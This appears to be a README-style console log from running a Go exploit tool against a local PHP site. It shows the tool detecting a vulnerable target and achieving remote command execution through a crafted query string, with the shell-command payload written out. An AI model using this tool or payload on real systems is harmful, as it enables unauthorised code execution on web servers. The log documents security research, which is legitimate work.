 $ go run . "http://localhost:8080/index.php"
2019/10/23 19:41:00 Base status code is 200
2019/10/23 19:41:00 Status code 502 for qsl=1795, adding as a candidate
2019/10/23 19:41:00 The target is probably vulnerable. Possible QSLs: [1785 1790 1795]
2019/10/23 19:41:02 Attack params found: --qsl 1790 --pisos 152 --skip-detect
2019/10/23 19:41:02 Trying to set "session.auto_start=0"...
2019/10/23 19:41:02 Detect() returned attack params: --qsl 1790 --pisos 152 --skip-detect <-- REMEMBER THIS
2019/10/23 19:41:02 Performing attack using php.ini settings...
2019/10/23 19:41:02 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2019/10/23 19:41:02 Trying to cleanup /tmp/a...
2019/10/23 19:41:02 Done!